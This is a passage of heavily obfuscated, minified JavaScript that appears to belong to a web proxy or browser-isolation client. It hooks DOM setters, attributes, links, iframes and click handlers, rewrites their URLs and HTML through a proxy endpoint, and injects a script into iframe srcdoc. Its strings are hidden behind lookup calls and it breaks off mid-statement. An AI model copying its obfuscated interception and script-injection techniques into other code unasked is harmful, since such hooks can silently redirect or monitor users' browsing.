s=i.A[t(3794)](o)[t(3294)][t(3794)][t(2100)](this,...n);return(0,u._)(s)?(0,u.ks)(s):s},set:function(t){const e=l;e(4165)!=typeof t&&(t=o[e(1046)](t)),bt(o,t);for(var n=arguments[e(4180)],r=new Array(n>1?n-1:0),s=1;s<n;s++)r[s-1]=arguments[s];return i.A[e(3794)](o)[e(3294)][e(2520)][e(2100)](this,(0,u.md)(t),...r)}}),Qt(o,l(957),l(2456),{get:function(){const t=l;for(var e=arguments[t(4180)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=i.A[t(3794)](o)[t(1847)][t(3794)][t(2100)](this,...n);return t(2102)===this[t(839)][t(3769)]()?(0,dt.sR)(s):s},set:function(t){const e=l;for(var n=arguments[e(4180)],s=new Array(n>1?n-1:0),a=1;a<n;a++)s[a-1]=arguments[a];if(e(2102)===this[e(839)][e(3769)]())return i.A[e(3794)](o)[e(1847)][e(2520)][e(2100)](this,(0,dt.dv)({protectUrlContext:r,stylesheet:t}),...s);if(e(1514)===this[e(839)][e(3769)]())return i.A[e(3794)](o)[e(1847)][e(2520)][e(2100)](this,t,...s);const c=t[e(460)]();return this instanceof o[e(3132)]&&c[e(1132)](e(2376))?i.A[e(3794)](o)[e(1847)][e(2520)][e(2100)](this,t,...s):i.A[e(3794)](o)[e(1847)][e(2520)][e(2100)](this,St({_window:o,protectUrlContext:r,html:t}),...s)}}),Qt(o,l(957),l(2829),{get:function(){const t=l;for(var e=arguments[t(4180)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=i.A[t(3794)](o)[t(1581)][t(3794)][t(2100)](this,...n);return t(2102)===this[t(839)][t(3769)]()?(0,dt.sR)(s):s},set:function(t){const e=l,n=t[e(460)]();for(var s=arguments[e(4180)],a=new Array(s>1?s-1:0),c=1;c<s;c++)a[c-1]=arguments[c];return this instanceof o[e(3132)]&&n[e(1132)](e(2376))?i.A[e(3794)](o)[e(1581)][e(2520)][e(2100)](this,t,...a):i.A[e(3794)](o)[e(1581)][e(2520)][e(2100)](this,St({_window:o,protectUrlContext:r,html:t}),...a)}}),Jt(o,l(957),l(3973),(function(t,e){const n=l;return i.A[n(3794)](o)[n(1450)][n(2100)](this,t,this instanceof o[n(1035)]&&n(2102)!==this[n(839)][n(3769)]()?St({_window:o,protectUrlContext:r,html:e}):(0,dt.dv)({protectUrlContext:r,stylesheet:e}))})),Jt(o,l(957),l(3190),(function(t){const e=l;return t=(0,jt.w4)(t),i.A[e(3794)](o)[e(4122)][e(2100)](this,(0,dt.Qw)({protectUrlContext:r,selector:t}))}),(t=>t)),Jt(o,l(957),l(2945),(function(t){const e=l;return t=(0,jt.w4)(t),i.A[e(3794)](o)[e(3964)][e(2100)](this,(0,dt.Qw)({protectUrlContext:r,selector:t}))}),(t=>t)),Jt(o,l(957),l(1726),(function(t){const e=l;if(t[e(1002)](e(4100))){const n=t[e(1453)](5)[e(3769)]();(0,u._)(n)||(t=e(4100)+(0,u.md)(n))}return i.A[e(3794)](o)[e(1193)][e(2100)](this,t)})),Jt(o,l(957),l(919),(function(t){const e=l;return!!t&&i.A[e(3794)](o)[e(989)][e(2100)](this,(0,dt.Qw)({protectUrlContext:r,selector:t}))}));const d=[l(2398),l(3338),l(2500),l(3236),l(3285),l(1022),l(2707)],f=["id",l(480),l(2337),l(2498),l(570),l(1684),l(2296),l(694),l(540),"as",l(1746),l(1809),l(3768),l(642),l(2467),l(3815),l(466),l(1557),l(2102),...d];Jt(o,l(957),l(1485),(function(t,s){const a=l;t=t[a(3769)]();let c=String(s);const h=this[a(839)][a(3769)]();if("id"!==t||(0,u._)(c))if(a(480)===t)c=c[a(1876)](" ")[a(515)]((t=>t[a(1078)]()))[a(515)]((t=>(0,u.md)(t)))[a(2779)](" ");else if(a(2498)===t||a(2337)===t)c=a(2342)+c;else if(a(1315)===h)a(570)===t?c=(0,e.Wq)({protectUrlContext:r,url:c,kind:e.MN[a(3754)],baseUrl:i.A[a(3794)](o)[a(1059)][a(3794)][a(2319)](o[a(3799)]),endpoint:n.A[a(3493)]}):a(1684)===t&&(c=a(1890)[a(3582)](vt,a(1275))[a(3582)]((0,e.Wq)({protectUrlContext:r,url:n.A[a(3493)]+a(741),kind:e.MN[a(2676)],baseUrl:i.A[a(3794)](o)[a(1059)][a(3794)][a(2319)](o[a(3799)]),endpoint:n.A[a(3493)]}),a(1647))[a(3582)]((0,xt.x)().id,a(747))+St({_window:o,protectUrlContext:r,html:c}));else if(a(3111)!==h&&a(831)!==h||a(570)!==t)if(a(3111)!==h&&a(831)!==h||a(2296)!==t)if(a(1514)===h&&a(570)===t)c=(0,e.Wq)({protectUrlContext:r,url:c,kind:e.MN[a(2676)],baseUrl:i.A[a(3794)](o)[a(1059)][a(3794)][a(2319)](o[a(3799)]),endpoint:n.A[a(3493)]});else if(a(478)===h){var f;const s=a(540)===t?c:null===(f=i.A[a(3794)](o)[a(3679)][a(2100)](this,a(540)))||void 0===f?void 0:f[a(3769)](),l=a(694)===t?c:i.A[a(3794)](o)[a(3679)][a(2100)](this,a(694)),u="as"===t?c:i.A[a(3794)](o)[a(3679)][a(2100)](this,"as"),d=a(1930)===s||a(2551)===s&&a(2102)===u?e.MN[a(2180)]:a(2551)===s&&a(1514)===u?e.MN[a(2676)]:e.MN[a(1190)];a(694)===t?c=(0,e.Wq)({protectUrlContext:r,url:c,kind:d,baseUrl:i.A[a(3794)](o)[a(1059)][a(3794)][a(2319)](o[a(3799)]),endpoint:n.A[a(3493)]}):l&&i.A[a(3794)](o)[a(2693)][a(2520)][a(2100)](this,(0,e.Wq)({protectUrlContext:r,url:l,kind:d,baseUrl:i.A[a(3794)](o)[a(1059)][a(3794)][a(2319)](o[a(3799)]),endpoint:n.A[a(3493)]}))}else if("a"!==h||a(694)!==t||(0,e.EW)(c))if("a"===h&&a(3768)===t&&a(4165)==typeof c)t=a(4100)+(0,u.md)(a(3768));else if(a(1313)!==h||a(570)!==t&&a(1809)!==t||(0,e.EW)(c))if(a(3659)!==h||a(570)!==t||(0,e.EW)(c))if(a(3659)===h&&a(2296)===t)c=Mt({protectUrlContext:r,srcset:c,endpoint:n.A[a(3493)],baseUrl:i.A[a(3794)](o)[a(1059)][a(3794)][a(2319)](o[a(3799)])});else if(a(523)!==h||a(4160)!==t||(0,e.EW)(c))a(523)!==h||a(1058)!==t||(0,u._)(c)||[a(3144),a(2401),a(1882),a(2988)][a(1132)](c)||(c=(0,u.md)(c));else{const t=i.A[a(3794)](o)[a(3679)][a(2100)](this,a(1058));c=(0,e.Wq)({protectUrlContext:r,url:c,kind:a(3144)===t?e.MN[a(3766)]:e.MN[a(3754)],baseUrl:i.A[a(3794)](o)[a(1059)][a(3794)][a(2319)](o[a(3799)]),endpoint:n.A[a(3493)]})}else c=(0,e.Wq)({protectUrlContext:r,url:c,kind:e.MN[a(1190)],baseUrl:i.A[a(3794)](o)[a(1059)][a(3794)][a(2319)](o[a(3799)]),endpoint:n.A[a(3493)]});else c=(0,e.Wq)({protectUrlContext:r,url:c,kind:e.MN[a(1190)],baseUrl:i.A[a(3794)](o)[a(1059)][a(3794)][a(2319)](o[a(3799)]),endpoint:n.A[a(3493)]});else c=(0,e.Wq)({protectUrlContext:r,url:c,kind:e.MN[a(3766)],baseUrl:i.A[a(3794)](o)[a(1059)][a(3794)][a(2319)](o[a(3799)]),endpoint:n.A[a(3493)]});else c=Mt({protectUrlContext:r,srcset:c,endpoint:n.A[a(3493)],baseUrl:i.A[a(3794)](o)[a(1059)][a(3794)][a(2319)](o[a(3799)])});else c=(0,e.Wq)({protectUrlContext:r,url:c,kind:e.MN[a(1190)],baseUrl:i.A[a(3794)](o)[a(1059)][a(3794)][a(2319)](o[a(3799)]),endpoint:n.A[a(3493)]});else bt(o,c),c=(0,u.md)(c);if(d[a(1132)](t)&&(c=(0,dt.oY)({protectUrlContext:r,value:c})),a(1746)===t&&(c=At(r,c,i.A[a(3794)](o)[a(1059)][a(3794)][a(2319)](o[a(3799)]))),a(2467)!==t||(0,u._)(c)||(c=(0,u.zp)(c)),a(642)!==t||(0,u._)(c)||(c=(0,u.md)(c)),a(3815)!==t&&a(466)!==t||(t=(0,u.md)(t)),a(1557)===t&&(t=(0,u.md)(t)),t[a(1002)](a(4100))){const e=t[a(1453)](5)[a(3769)]();(0,u._)(e)||(t=a(4100)+(0,u.md)(e))}return a(2102)===t&&(c=(0,_t.e)(c)),i.A[a(3794)](o)[a(3043)][a(2100)](this,t,c)}),(function(t,e){const n=l,r=t[n(3769)]();return!!f[n(1132)](r)||!!r[n(1002)](n(4100))}));const m=[l(1727),l(694)];Jt(o,l(957),l(2728),(function(t,s,a){const c=l;return c(1727)===s&&a[c(1002)]("#")?a="#"+(0,u.md)(a[c(1453)](1)):c(1727)!==s&&c(694)!==s||(0,e.EW)(a)||(a=(0,e.Wq)({protectUrlContext:r,url:a,kind:e.MN[c(1190)],baseUrl:i.A[c(3794)](o)[c(1059)][c(3794)][c(2319)](o[c(3799)]),endpoint:n.A[c(3493)]})),i.A[c(3794)](o)[c(1658)][c(2100)](this,t,s,a)}),(function(t,e,n){const r=l;return!!m[r(3599)]((t=>e[r(1002)](t)))})),Jt(o,l(957),l(1029),(function(t){const e=l;return i.A[e(3794)](o)[e(1620)][e(2100)](this,St({_window:o,protectUrlContext:r,html:t}))})),Qt(o,l(2789),l(1789),{get:function(){const t=l;for(var n=arguments[t(4180)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];const a=i.A[t(3794)](o)[t(1099)][t(3794)][t(2100)](this,...r);return(0,e.EW)(a)?(0,e.sH)(a)[t(1708)]:a}},(()=>!0)),Qt(o,l(2789),l(2966),{get:function(){const t=l;for(var n=arguments[t(4180)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];const a=i.A[t(3794)](o)[t(3061)][t(3794)][t(2100)](this,...r);return(0,e.EW)(a)?(0,e.sH)(a)[t(1708)]:a}}),Jt(o,l(3448),l(1710),(function(){const t=l;this[t(871)]=!0;for(var e=arguments[t(4180)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return i.A[t(3794)](o)[t(2919)][t(2100)](this,...n)})),Jt(o,l(3448),l(1974),(function(){const t=l;this[t(1131)]=!0;for(var e=arguments[t(4180)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return i.A[t(3794)](o)[t(3142)][t(2100)](this,...n)})),Jt(o,l(547),l(1289),(function(t,s,a){const c=l;var d,h;null!==(d=this[c(560)])&&void 0!==d||(this[c(560)]=[]);const f=null!==(h=this[c(560)][c(2353)](It(t,s,a)))&&void 0!==h?h:(()=>{const l=c,d={eventName:t,callback:s,options:a,triggerCount:0,func:function(t){const s=a2y;this[s(560)]=this[s(560)][s(2900)]((t=>{const e=s;var n;return!(e(762)!=typeof t[e(2501)]&&null!==(n=t[e(2501)])&&void 0!==n&&null!==(n=n[e(1649)])&&void 0!==n&&n[e(1724)])}));try{for(var c=arguments[s(4180)],l=new Array(c>1?c-1:0),h=1;h<c;h++)l[h-1]=arguments[h];d[s(432)][s(3983)]?d[s(432)][s(3983)][s(2100)](d[s(432)],t,...l):d[s(432)][s(2100)](this,t,...l)}catch(t){console[s(761)](t)}const f=++d[s(2993)];let m=!1;if((t[s(1131)]||t[s(871)]&&this[s(560)][s(748)]((t=>t[s(2993)]===f))||this instanceof o[s(2789)]&&this[s(560)][s(748)]((t=>t[s(2993)]===f)))&&(m=!0),m&&!t[s(2864)]){let a=t[s(1058)];for(;a&&"a"!==(null===(p=a)||void 0===p||null===(p=p[s(839)])||void 0===p?void 0:p[s(3769)]());){var p;a=a[s(1705)]}if(a){var g;const c=i.A[s(3794)](o)[s(3679)][s(2100)](a,s(4100)+(0,u.md)(s(3768)));if(c)try{o[s(1361)](c)}catch(t){}let l=i.A[s(3794)](o)[s(3679)][s(2100)](a,s(694));if(s(4165)!=typeof l||l[s(1002)](s(1982)))return;const d=null===(g=$t(o))||void 0===g?void 0:g[s(2327)];if((0,e.EW)(l)){const t=(0,e.sH)(l)[s(1708)];l=(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[s(3766)],baseUrl:i.A[s(3794)](o)[s(1059)][s(3794)][s(2319)](o[s(3799)]),endpoint:n.A[s(3493)],extra:{sourceFrameOrigin:d}})}let h=i.A[s(3794)](o)[s(3679)][s(2100)](a,s(430));if(h=At(r,h,i.A[s(3794)](o)[s(1059)][s(3794)][s(2319)](o[s(3799)])),t[s(1488)](),l){if("#"===l){const t=(0,e.sH)(window[s(979)][s(694)])[s(1708)];l=(0,e.Wq)({protectUrlContext:r,url:t+"#",kind:e.MN[s(3766)],baseUrl:i.A[s(3794)](o)[s(1059)][s(3794)][s(2319)](o[s(3799)]),endpoint:n.A[s(3493)],extra:{sourceFrameOrigin:d}})}let t=o;for(;X(t,s(4177),s(2267),{url:l,windowFeatures:h?s(481)[s(3582)](h):void 0,name:o[s(2003)]}),t!==o[s(3497)];)t=t[s(1606)][s(4154)]}}}s(762)!=typeof a&&null!=a&&a[s(3008)]&&(this[s(560)]=this[s(560)][s(2900)]((t=>t!==d)))}};return this[l(560)][l(1667)](d),d})();return i.A[c(3794)](o)[c(3785)][c(2100)](this,t,f[c(3065)],a)}),(function(t,e){return l(2267)===t})),Jt(o,l(547),l(2343),(function(t,e,n){const r=l;var s;const a=null!==(s=this[r(560)])&&void 0!==s?s:[],c=a[r(4028)](It(t,e,n));if(-1!==c){const[e]=a[r(1424)](c,1);return i.A[r(3794)](o)[r(3629)][r(2100)](this,t,e[r(3065)],n)}return i.A[r(3794)](o)[r(3629)][r(2100)](this,t,e,n)}),(t=>l(2267)===t)),Qt(o,l(1707),l(430),{get:function(){const t=l;for(var e=arguments[t(4180)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=i.A[t(3794)](o)[t(798)][t(3794)][t(2100)](this,...n);return s?kt(s):s},set:function(t){const e=l;if(!t)return i.A[e(3794)](o)[e(798)][e(2520)][e(2100)](this,t);for(var n=arguments[e(4180)],s=new Array(n>1?n-1:0),a=1;a<n;a++)s[a-1]=arguments[a];return i.A[e(3794)](o)[e(798)][e(2520)][e(2100)](this,At(r,t,i.A[e(3794)](o)[e(1059)][e(3794)][e(2319)](o[e(3799)])),...s)}}),Qt(o,l(1707),l(694),{get:function(){const t=l;for(var n=arguments[t(4180)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(3794)](o)[t(3820)][t(3794)][t(2319)](this,r);return(0,e.EW)(a)&&(a=(0,e.sH)(a)[t(1708)]),a},set:function(t){const a=l;try{t=(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[a(3766)],baseUrl:i.A[a(3794)](o)[a(1059)][a(3794)][a(2319)](o[a(3799)]),endpoint:n.A[a(3493)]})}catch(e){s.A[a(3760)](a(2472),t)}for(var c=arguments[a(4180)],u=new Array(c>1?c-1:0),d=1;d<c;d++)u[d-1]=arguments[d];return i.A[a(3794)](o)[a(3820)][a(2520)][a(2100)](this,t,...u)}}),Qt(o,l(1707),l(3616),{get:function(){const t=l;let n=i.A[t(3794)](o)[t(3820)][t(3794)][t(2319)](this);(0,e.EW)(n)&&(n=(0,e.sH)(n)[t(1708)]);try{return new URL(n)[t(3616)]}catch(e){for(var r=arguments[t(4180)],s=new Array(r),a=0;a<r;a++)s[a]=arguments[a];return i.A[t(3794)](o)[t(3692)][t(3794)][t(2319)](this,s)}}}),Qt(o,l(1707),l(4002),{get:function(){const t=l;let n=i.A[t(3794)](o)[t(3820)][t(3794)][t(2319)](this);(0,e.EW)(n)&&(n=(0,e.sH)(n)[t(1708)]);try{return new URL(n)[t(4002)]}catch(e){for(var r=arguments[t(4180)],s=new Array(r),a=0;a<r;a++)s[a]=arguments[a];return i.A[t(3794)](o)[t(789)][t(3794)][t(2319)](this,s)}}}),Qt(o,l(1707),l(1969),{get:function(){const t=l;for(var n=arguments[t(4180)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(3794)](o)[t(3820)][t(3794)][t(2319)](this,r);(0,e.EW)(a)&&(a=(0,e.sH)(a)[t(1708)]);try{return new URL(a)[t(1969)]}catch(e){return i.A[t(3794)](o)[t(4110)][t(3794)][t(2319)](this,r)}}}),Qt(o,l(1707),l(878),{get:function(){const t=l;for(var n=arguments[t(4180)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(3794)](o)[t(3820)][t(3794)][t(2319)](this,r);(0,e.EW)(a)&&(a=(0,e.sH)(a)[t(1708)]);try{return new URL(a)[t(878)]}catch(e){return i.A[t(3794)](o)[t(2777)][t(3794)][t(2319)](this,r)}}}),Qt(o,l(1707),l(3747),{get:function(){const t=l;for(var n=arguments[t(4180)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(3794)](o)[t(3820)][t(3794)][t(2319)](this,r);(0,e.EW)(a)&&(a=(0,e.sH)(a)[t(1708)]);try{return new URL(a)[t(3747)]}catch(e){return i.A[t(3794)](o)[t(2440)][t(3794)][t(2319)](this,r)}}}),Qt(o,l(1707),l(2433),{get:function(){const t=l;for(var n=arguments[t(4180)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(3794)](o)[t(3820)][t(3794)][t(2319)](this,r);(0,e.EW)(a)&&(a=(0,e.sH)(a)[t(1708)]);try{return new URL(a)[t(2433)]}catch(e){return i.A[t(3794)](o)[t(3052)][t(3794)][t(2319)](this,r)}}}),Qt(o,l(1707),l(1058),{get:function(){const t=l;for(var n=arguments[t(4180)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(3794)](o)[t(2540)][t(3794)][t(2319)](this,r);return(0,e.EW)(a)&&(a=(0,e.sH)(a)[t(1708)]),a},set:function(t){const s=l,a=i.A[s(3794)](o)[s(3679)][s(2100)](this,s(694));a&&i.A[s(3794)](o)[s(3043)][s(2100)](this,s(694),(0,e.Wq)({protectUrlContext:r,url:a,kind:e.MN[s(3766)],baseUrl:i.A[s(3794)](o)[s(1059)][s(3794)][s(2319)](o[s(3799)]),endpoint:n.A[s(3493)]}));for(var c=arguments[s(4180)],u=new Array(c>1?c-1:0),d=1;d<c;d++)u[d-1]=arguments[d];return i.A[s(3794)](o)[s(2540)][s(2520)][s(2100)](this,t,...u)}}),Qt(o,l(1707),l(2327),{get:function(){const t=l;for(var n=arguments[t(4180)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];const a=i.A[t(3794)](o)[t(3820)][t(3794)][t(2319)](this,r);return(0,e.EW)(a)?new URL((0,e.sH)(a)[t(1708)])[t(2327)]:i.A[t(3794)](o)[t(1567)][t(3794)][t(2319)](this,r)}}),Qt(o,l(1707),l(580),{get:function(){const t=l;for(var n=arguments[t(4180)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(3794)](o)[t(1398)][t(3794)][t(2319)](this,r);return(0,e.EW)(a)&&(a=(0,e.sH)(a)[t(1708)]),a},set:function(t){const s=l;(0,e.EW)(t)||(t=(0,e.Wq)({protectUrlContext:r,url:t,baseUrl:i.A[s(3794)](o)[s(1059)][s(3794)][s(2319)](o[s(3799)]),endpoint:n.A[s(3493)]}));for(var a=arguments[s(4180)],c=new Array(a>1?a-1:0),u=1;u<a;u++)c[u-1]=arguments[u];return i.A[s(3794)](o)[s(1398)][s(2520)][s(2100)](this,t,...c)}}),Qt(o,l(1707),l(2895),{get:function(){const t=l;for(var n=arguments[t(4180)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(3794)](o)[t(3820)][t(3794)][t(2319)](this,r);(0,e.EW)(a)&&(a=(0,e.sH)(a)[t(1708)]);try{return new URL(a)[t(2895)]}catch(e){return i.A[t(3794)](o)[t(1386)][t(3794)][t(2319)](this,r)}}}),Zt(o,l(1035),l(3579),{get:function(t,e){const n=l;if(n(4165)!=typeof e)return t[e];const r=t[(0,u._)(e)?e:(0,u.md)(c(e))];return n(1784)==typeof r?r[n(2057)](t):r},set:function(t,e,n){return l(4165)!=typeof e?(t[e]=n,!0):(t[(0,u.md)(c(e))]=n,!0)},ownKeys:function(t){const e=l;return o[e(3172)][e(2436)](t)[e(515)]((t=>e(4165)==typeof t&&(0,u._)(t)?a((0,u.ks)(t)):t))},getOwnPropertyDescriptor:function(t,e){const n=l;return n(4165)!=typeof e||(0,u._)(e)||(e=(0,u.md)(c(e))),o[n(3172)][n(942)](t,e)}},null),Qt(o,l(1035),l(3269),{get:function(){const t=l;for(var e=arguments[t(4180)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=i.A[t(3794)](o)[t(2690)][t(3794)][t(2100)](this,...n);return t(2102)===this[t(839)][t(3769)]()?(0,dt.sR)(s):s},set:function(t){const e=l;for(var n=arguments[e(4180)],s=new Array(n>1?n-1:0),a=1;a<n;a++)s[a-1]=arguments[a];return e(2102)===this[e(839)][e(3769)]()?i.A[e(3794)](o)[e(2690)][e(2520)][e(2100)](this,(0,dt.dv)({protectUrlContext:r,stylesheet:t}),...s):i.A[e(3794)](o)[e(2690)][e(2520)][e(2100)](this,t,...s)}}),Qt(o,l(1035),l(2467),{get:function(){const t=l;for(var e=arguments[t(4180)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=i.A[t(3794)](o)[t(2366)][t(3794)][t(2100)](this,...n);return(0,u._)(s)?(0,u.xE)(s):s},set:function(t){const e=l;t=(0,u._)(t)?t:(0,u.zp)(t);for(var n=arguments[e(4180)],r=new Array(n>1?n-1:0),s=1;s<n;s++)r[s-1]=arguments[s];return i.A[e(3794)](o)[e(2366)][e(2520)][e(2100)](this,t,...r)}}),Zt(o,l(1035),l(2102),{get:function(t,e){const n=l;if(n(4006)===e)return!0;const r=t[e];return r?n(1784)==typeof r?r[n(2057)](t):n(4165)==typeof r?n(2954)===e?(0,dt.QS)(r):(0,dt.hB)(r):r:r},set:function(t,e,n){const s=l;s(2954)===e?n=(0,dt.Vd)({protectUrlContext:r,style:n}):s(4165)==typeof n&&n[s(1132)](s(2372))&&(n=(0,dt.oY)({protectUrlContext:r,value:n}));const a=t[e];if(t[e]=n,a!==n){const t=i.A[s(3794)](o)[s(3679)][s(2100)](this,s(2102));if(t){const e=(0,_t.e)(t);t!==e&&i.A[s(3794)](o)[s(3043)][s(2100)](this,s(2102),e)}}return!0}},null),Qt(o,l(3119),l(4160),{get:function(){const t=l;for(var n=arguments[t(4180)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(3794)](o)[t(1161)][t(3794)][t(2319)](this,r);return(0,e.EW)(a)&&(a=(0,e.sH)(a)[t(1708)]),a},set:function(t){const s=l,a=i.A[s(3794)](o)[s(3679)][s(2100)](this,s(1058));t&&!(0,e.EW)(t)&&(t=(0,e.Wq)({protectUrlContext:r,url:t,kind:s(3144)===a?e.MN[s(3766)]:e.MN[s(3754)],baseUrl:i.A[s(3794)](o)[s(1059)][s(3794)][s(2319)](o[s(3799)]),endpoint:n.A[s(3493)]}));for(var c=arguments[s(4180)],u=new Array(c>1?c-1:0),d=1;d<c;d++)u[d-1]=arguments[d];return i.A[s(3794)](o)[s(1161)][s(2520)][s(2100)](this,t,...u)}}),Qt(o,l(3119),l(1058),{get:function(){const t=l;for(var e=arguments[t(4180)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let s=i.A[t(3794)](o)[t(3232)][t(3794)][t(2319)](this,n);return(0,u._)(s)&&(s=(0,u.ks)(s)),s},set:function(t){const e=l;[e(3144),e(2401),e(1882),e(2988)][e(1132)](t)||t&&!(0,u._)(t)&&(t=(0,u.md)(t));for(var n=arguments[e(4180)],r=new Array(n>1?n-1:0),s=1;s<n;s++)r[s-1]=arguments[s];return i.A[e(3794)](o)[e(3232)][e(2520)][e(2100)](this,t,...r)}}),Qt(o,l(648),l(2892),{get:function(){const t=l,e=i.A[t(3794)](o)[t(3679)][t(2100)](this,t(570));for(var n=arguments[t(4180)],s=new Array(n),a=0;a<n;a++)s[a]=arguments[a];const c=i.A[t(3794)](o)[t(3358)][t(3794)][t(2100)](this,...s);return Yt(o,c,e)&&(c[t(2023)]||(c[t(2023)]=!0,Z(c),at(c),h[t(1430)](c)),Vt(c),qt(r,c)),i.A[t(3794)](o)[t(3937)][t(3794)][t(2100)](this,...s)}}),Jt(o,l(3562),l(4116),(function(t,e){const n=l,r=i.A[n(3794)](o)[n(2067)][n(2100)](this,t,e);return o[n(3400)](r)}),(function(t,e){return!!o[l(3400)]})),Jt(o,l(3562),l(3475),(function(t,e,n){const r=l;let s=i.A[r(3794)](o)[r(2101)][r(2100)](this,t,e,n);var a;return t&&9===t[r(1522)]&&(s=i.A[r(3794)](o)[r(2067)][r(2100)](this,s),null!==(a=s[r(979)])&&void 0!==a&&null!==(a=a[r(2740)])&&void 0!==a&&a[0]&&(s[r(979)][r(2740)][0]=o[r(3960)][r(2327)]),delete s[r(3960)],delete s[r(560)],s=i.A[r(3794)](o)[r(2101)][r(2100)](this,s,e,n)),s})),Qt(o,l(2896),l(3659),{get:function(){const t=l;for(var e=arguments[t(4180)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=i.A[t(3794)](o)[t(1921)][t(3794)][t(2100)](this,...n);return Lt[t(3794)](o,s)}},(function(){const t=l;try{if((t=>{const e=a2y;try{if(null!=t&&t[e(708)])return!0;if(e(4165)==typeof t){var n;if(t[e(1002)](e(2947)))return!0;const r=o[e(3562)][e(4116)](t);if(null!=r&&null!==(n=r[e(2070)])&&void 0!==n&&n[e(1002)](e(3939)))return!0;if([e(2033),e(674),e(990)][e(1132)](null==r?void 0:r[e(2070)])&&void 0!==(null==r?void 0:r[e(3183)])&&void 0!==(null==r?void 0:r[e(1932)])&&void 0!==(null==r?void 0:r[e(2726)]))return!0}}catch(t){}return!1})(this[t(672)]))return!1;if((0,e.EW)(o[t(979)][t(694)])){const n=new URL((0,e.sH)(o[t(979)][t(694)])[t(1708)]);if(t(3491)===n[t(4002)]&&/\/sodar\/.*.html/g[t(1841)](n[t(878)]))return!1;if(t(4109)===n[t(4002)]&&t(4140)===n[t(878)])return!1;if(t(630)===n[t(4002)]&&n[t(878)][t(2008)](t(3280)))return!1;if(t(1023)===n[t(4002)]&&t(1060)===n[t(878)])return!1}const n=(()=>{const e=t;try{return i.A[e(3794)](o)[e(1921)][e(3794)][e(2100)](this)[e(979)][e(694)]}catch(t){return null}})();if((0,e.EW)(n)){const r=new URL((0,e.sH)(n)[t(1708)]);if(t(2082)===r[t(4002)]&&t(2885)===r[t(878)])return!1}const s=i.A[t(3794)](o)[t(1921)][t(3794)][t(2100)](this);return!(0,e.Vp)(r)||s!==o[t(3497)]}catch(t){return!0}})),Qt(o,l(648),l(997),{get:function(){const t=l;for(var n,s=arguments[t(4180)],a=new Array(s),c=0;c<s;c++)a[c]=arguments[c];const d=i.A[t(3794)](o)[t(3358)][t(3794)][t(2100)](this,...a);if(!d)return d;const f=i.A[t(3794)](o)[t(3679)][t(2100)](this,t(570));if(Yt(o,d,f)&&(d[t(2023)]||(d[t(2023)]=!0,Z(d),at(d),h[t(1430)](d)),Vt(d),qt(r,d)),t(3498)===(null===(n=o[t(3960)])||void 0===n?void 0:n[t(2327)]))return d;if(Pt(d)){const e=d[t(3799)][t(886)](t(1514));for(let n=0;n<e[t(4180)];n++){const r=e[n];if(r[t(2456)][t(1132)](t(4064))&&r[t(2456)][t(1132)](t(3344))&&r[t(2456)][t(1132)](t(3411)))return d}}let m=i.A[t(3794)](o)[t(3234)][t(3794)][t(2100)](this);if(m=m&&(0,u._)(m)?(0,u.ks)(m):m,t(2851)===m)return d;if((0,e.EW)(f)){const n=new URL((0,e.sH)(f)[t(1708)]);if(n[t(4002)][t(2008)](t(1304))&&n[t(878)][t(1132)](t(3563)))return d}return Lt[t(3794)](o,d)}}),Qt(o,l(648),l(2003),{get:function(){const t=l;for(var e=arguments[t(4180)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let s=i.A[t(3794)](o)[t(3234)][t(3794)][t(2100)](this,...n);return(0,u._)(s)&&(s=(0,u.ks)(s)),s},set:function(t){const e=l;for(var n=arguments[e(4180)],r=new Array(n>1?n-1:0),s=1;s<n;s++)r[s-1]=arguments[s];return i.A[e(3794)](o)[e(3234)][e(2520)][e(2100)](this,(0,u.md)(t),...r)}}),Qt(o,l(648),l(570),{get:function(){const t=l;for(var n=arguments[t(4180)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(3794)](o)[t(2063)][t(3794)][t(2100)](this,...r);return(0,e.EW)(a)&&(a=(0,e.sH)(a)[t(1708)]),a},set:function(t){const s=l;for(var a=arguments[s(4180)],c=new Array(a>1?a-1:0),u=1;u<a;u++)c[u-1]=arguments[u];if(t[s(1002)](s(3642)))return t=Tt(t,r,o),i.A[s(3794)](o)[s(2063)][s(2520)][s(2100)](this,t,...c);if(s(1460)===t){const t=i.A[s(3794)](o)[s(3358)][s(3794)][s(2100)](this,...c),a=t[s(4036)];if(a){const c=(0,e.Wq)({protectUrlContext:r,url:n.A[s(3493)]+s(741),kind:e.MN[s(2676)],baseUrl:i.A[s(3794)](o)[s(1059)][s(3794)][s(2319)](o[s(3799)]),endpoint:n.A[s(3493)]}),l=s(1890)[s(3582)](vt,s(1275))[s(3582)](c,s(1647))[s(3582)]((0,xt.x)().id,s(747))+St({_window:o,protectUrlContext:r,html:a});t[s(4036)]=l}}return 